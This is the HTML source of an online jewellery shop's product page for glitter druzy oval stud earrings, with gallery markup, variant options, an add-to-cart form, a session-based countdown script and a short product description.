    <img src="//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=246 246w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=493 493w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=600 600w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=713 713w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=823 823w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=990 990w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3162378371135">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div>
        </slider-component><slider-component
            id="GalleryThumbnails-template--15927043719231__main"
            class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
          >
            <button
              type="button"
              class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
              name="previous"
              aria-label="Slide left"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <ul
              id="Slider-Thumbnails-template--15927043719231__main"
              class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
            ><li
                  id="Slide-Thumbnails-template--15927043719231__main-0"
                  class="thumbnail-list__item slider__slide"
                  data-target="template--15927043719231__main-3162378338367"
                  data-media-position="1"
                >
                  <button
                    class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--15927043719231__main"
                    aria-describedby="Thumbnail-template--15927043719231__main-0"
                  >
                    <img
                      id="Thumbnail-template--15927043719231__main-0"
                      srcset="
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=54 54w,
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=74 74w,
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=104 104w,
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=162 162w,
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=208 208w,
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=324 324w,
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=416 416w,,
                        //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633 w
                      "
                      src="//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=416"
                      sizes="(min-width: 1200px) calc((605 - 4rem) / 4), (min-width: 990px) calc((55.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Glitter Druzy Oval Stud Earrings"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-1"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3162378305599"
                    data-media-position="2"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-1"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-1"
                        srcset="
                          //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=59 59w,
                          //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=118 118w,
                          //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=84 84w,
                          //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=168 168w,
                          //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=130 130w,
                          //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UE0034-009G.JPG?crop=center&height=84&v=1533698630&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Glitter Druzy Oval Stud Earrings"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-3"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3162378371135"
                    data-media-position="3"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-3"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-3"
                        srcset="
                          //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=59 59w,
                          //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=118 118w,
                          //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=84 84w,
                          //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=168 168w,
                          //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=130 130w,
                          //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UE0034-009G2.JPG?crop=center&height=84&v=1533698636&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Glitter Druzy Oval Stud Earrings"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button
              type="button"
              class="slider-button slider-button--next small-hide medium-hide large-up-hide"
              name="next"
              aria-label="Slide right"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div
        id="ProductInfo-template--15927043719231__main"
        class="product__info-container product__info-container--sticky"
      ><div class="product__title" >
                <h1>Glitter Druzy Oval Stud Earrings</h1>
                <a href="/products/glitter-druzy-oval-earring" class="product__title">
                  <h2 class="h1">
                    Glitter Druzy Oval Stud Earrings
                  </h2>
                </a>
              </div><div class="no-js-hidden" id="price-template--15927043719231__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular disTwentyold">
        <span class=money>$98.00 USD</span>
      </span>
      
      <span style="display:none;" data-price="98" data-currency="USD" class="disTwenty"></span>
      
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
          
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$98.00 USD</span>
      
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
     
  
    
    
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--15927043719231__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="12676132438079">
                  <shopify-payment-terms variant-id="12676132438079" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:12676132438079,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$24.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$98.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:12676132470847,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$24.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$98.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5241}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="1394993201215" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form></div><a class="ancher" href="https://www.google.com/search?q=Felix+Z+Designs&stick=H4sIAAAAAAAA_-NgU1I1qLCwTDYytUy0TDWxMDVISjW0MqhITUk0NLG0tEw1TjYySkm0WMTK75aak1mhEKXgklqcmZ5XDAC2VNVUOwAAAA&hl=en&mat=CVz2HLaqv_IIElcB7PxHsYuXcVvZ9CKwXvDIbe0RPAnA7wHnzc1Bj88oJycMnFY_Lz0R9ekHQfIQOHCzwoDeB6Stbr_amN_e-P01bYowNZ6gpsl2Z9giBsiC_N_-R7Pz7q4&authuser=0#" target="_blank">
<div class="review-img">
<span style="color:#B78576;font-size: 22px;margin-top: -4px;
    margin-right: 5px;">★★★★★</span><h2>5.0</h2>
            </div></a>

<variant-radios
                    class="no-js-hidden"
                    data-section="template--15927043719231__main"
                    data-url="/products/glitter-druzy-oval-earring"
                    
                  >
                    <div class="main-ft-b"><legend class="form__label"><span class="my-value">Gold Vermeil-Light Natural Druzy</span></legend>
                    
                    </div><fieldset class="js product-form__input">
                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-0"
                            name="Material-Stone"
                            value="Gold Vermeil-Light Natural Druzy"
                            form="product-form-template--15927043719231__main"
                            
                              checked
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-0"  style="background-image: url(//felixz.com/cdn/shop/files/goldvermeillightnaturaldruzy.png?v=10691980073999473065); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 

                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-1"
                            name="Material-Stone"
                            value="Gold Vermeil-Beige Natural Druzy"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-1"  style="background-image: url(//felixz.com/cdn/shop/files/goldvermeilbeigenaturaldruzy.png?v=11630807069281817697); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 
</fieldset><script>
    // Get all radio buttons with class "my-in"
    var radioButtons = document.querySelectorAll('.my-in');
    // Get the span element
    var valueSpan = document.querySelector('.my-value');

    // Add event listener to each radio button
    radioButtons.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpan.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpan.textContent = '';
            }
        });
    });
</script>
<script>
    // Get all radio buttons with class "my-in"
    var radioButtonss = document.querySelectorAll('.my-out');
    // Get the span element
    var valueSpans = document.querySelector('.my-not-value');

    // Add event listener to each radio button
    radioButtonss.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpans.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpans.textContent = '';
            }
        });
    });
</script>

                    <script type="application/json">
                      [{"id":12676132438079,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838547886143,"product_id":1394993201215,"position":2,"created_at":"2018-08-07T23:23:53-04:00","updated_at":"2018-08-07T23:23:53-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","variant_ids":[12676132438079]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12676132470847,"title":"Gold Vermeil-Beige Natural Druzy","option1":"Gold Vermeil-Beige Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838548279359,"product_id":1394993201215,"position":3,"created_at":"2018-08-07T23:23:56-04:00","updated_at":"2018-08-07T23:23:56-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636","variant_ids":[12676132470847]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Beige Natural Druzy","public_title":"Gold Vermeil-Beige Natural Druzy","options":["Gold Vermeil-Beige Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378371135,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--15927043719231__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--15927043719231__main">Product variants</label>
                  <div class="select">
                    <select
                      name="id"
                      id="Variants-template--15927043719231__main"
                      class="select__select"
                      form="product-form-template--15927043719231__main"
                    ><option
                          
                            selected="selected"
                          
                          
                          value="12676132438079"
                        >
                          Gold Vermeil-Light Natural Druzy

                          - $98.00
                        </option><option
                          
                          
                          value="12676132470847"
                        >
                          Gold Vermeil-Beige Natural Druzy

                          - $98.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript><div >
                <product-form class="product-form">
                  <div class="product-form__error-message-wrapper" role="alert" hidden>
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      role="presentation"
                      class="icon icon-error"
                      viewBox="0 0 13 13"
                    >
                      <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                      <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                      <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                      <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                    </svg>
                    <span class="product-form__error-message"></span>
                  </div>
                         
<form method="post" action="/cart/add" id="product-form-template--15927043719231__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                      type="hidden"
                      name="id"
                      value="12676132438079"
                      disabled
                    >
                    <div class="product-form__buttons">
                      <button
                        type="submit"
                        name="add"
                        class="product-form__submit button button--full-width button--primary"
                        
                      >
                        <span>ADD TO CART →
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            role="presentation"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button></div><input type="hidden" name="product-id" value="1394993201215" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form>
                </product-form>

                <link href="//felixz.com/cdn/shop/t/65/assets/component-pickup-availability.css?v=83921972901863676411733836429" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                  class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                  
                    available
                  
                  data-root-url="/"
                  data-variant-id="12676132438079"
                  data-has-only-default-variant="false"
                >
                  <template>
                    <pickup-availability-preview class="pickup-availability-preview">
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                      <div class="pickup-availability-info">
                        <p class="caption-large">Couldn&#39;t load pickup availability</p>
                        <button class="pickup-availability-button link link--text underlined-link">
                          Refresh
                        </button>
                      </div>
                    </pickup-availability-preview>
                  </template>
                </pickup-availability>
              </div>

              <script src="//felixz.com/cdn/shop/t/65/assets/pickup-availability.js?v=79308454523338307861733836429" defer="defer"></script>
              <style>
#countdown {
    display: flex;
    justify-content: center;
    align-items: center;
    gap:18px;
    padding: 5px 15px;
    color: black;
    border-radius: 2px;
    border: 1px solid black;
}

.counter-second div {
margin: 0 10px;
    text-align: center;
    width: 100%;
    max-width: fit-content;
    display: flex;
    flex-direction: column;
}
.counter-second {
    display: flex;
}

.counter-first h2 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
}
.counter-first{
  display: flex;
    flex-direction: column;
    gap: 5px;
}
.counter-first h3 {
    margin: 0;
    text-align: center;
    font-size: 18px;
}
  .time-value {
    font-size: 40px;
    font-weight: bold;
}
  span.time-label {
    margin-top: -15px;
}
  #countdown {
    display: none;
}
  .counter-second span {
    font-size: 20px;
    margin: 0;
  }
   @media screen and (max-width: 480px) {
      .time-value {
    font-size: 30px;
}
    .counter-first h3 {
      font-size:14px;
    margin: 0;
  }
     .counter-first h2 {
      font-size:16px;
    margin: 0;
  }
     .counter-second span {
    font-size: 14px;
    margin: 0;
  }
}
  @media only screen and (max-width:992px){
    cart-items .title-wrapper-with-link{
     align-items: center;
        flex-direction: column;
      gap:16px;
    }
  }
</style>
    
    
    <div id="countdown">
        <div class="counter-first">
          <h2>Hurry Up!</h2>
          <h3>Sale ends in:</h3>
        </div>
        <div class="counter-second">
        <div>
            <span id="days" class="time-value">00</span>
            <span class="time-label">Days</span>
        </div>
        <div>
            <span id="hours" class="time-value">23</span>
            <span class="time-label">Hrs</span>
        </div>
        <div>
            <span id="minutes" class="time-value">59</span>
            <span class="time-label">Mins</span>
        </div>
        <div>
            <span id="seconds" class="time-value">59</span>
            <span class="time-label">Secs</span>
        </div>
        </div>
    </div>

<script>
function startCountdown() {
    // Function to format the numbers
    function formatNumber(number) {
        return number.toString().padStart(2, '0');
    }

    // Get the current time in seconds since the epoch
    var now = Math.floor(Date.now() / 1000);

    // Check if the end time is stored in sessionStorage
    var endTime = sessionStorage.getItem('countdownEndTime');

    if (sessionStorage.getItem('sale') === 'true' && endTime) {
        // If 'sale' is true and endTime is stored, parse the end time
        endTime = parseInt(endTime, 10);
    } else {
        // Get initial values from HTML
        var days = parseInt(document.getElementById("days").textContent, 10);
        var hours = parseInt(document.getElementById("hours").textContent, 10);
        var minutes = parseInt(document.getElementById("minutes").textContent, 10);
        var seconds = parseInt(document.getElementById("seconds").textContent, 10);

        // Calculate total seconds
        var totalSeconds = days * 24 * 60 * 60 + hours * 60 * 60 + minutes * 60 + seconds;

        // Calculate the target end time in seconds since the epoch
        endTime = now + totalSeconds;

        // Store the end time in sessionStorage
        sessionStorage.setItem('countdownEndTime', endTime);
    }

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Calculate the current time in seconds since the epoch
        var now = Math.floor(Date.now() / 1000);

        // Calculate remaining seconds
        var totalSeconds = endTime - now;

        // Calculate days, hours, minutes, and seconds
        var days = Math.floor(totalSeconds / (24 * 60 * 60));
        var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
        var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
        var seconds = Math.floor(totalSeconds % 60);

        // Display the result in the element with id="countdown"
        document.getElementById("days").innerHTML = formatNumber(days);
        document.getElementById("hours").innerHTML = formatNumber(hours);
        document.getElementById("minutes").innerHTML = formatNumber(minutes);
        document.getElementById("seconds").innerHTML = formatNumber(seconds);

        // If the count down is finished, display "EXPIRED"
        if (totalSeconds <= 0) {
            clearInterval(x);
            document.getElementById("countdown").innerHTML = "EXPIRED";
        }
    }, 1000);
}

// Start the countdown when the page loads
document.addEventListener("DOMContentLoaded", startCountdown);
</script>

            
<hr style="margin: 30px 0 30px 0;">
<h5 align="center">Description</h5>
<div class="product__description rte quick-add-hidden">
                  <p>Earrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.</p>
<p> <span>Each pair is truly one of a kind</span><span> as each natural quartz druzy has it's own unique color, texture, and beauty.</span></p>
<ul></ul>
                </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Complimentary Shipping & Returns
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
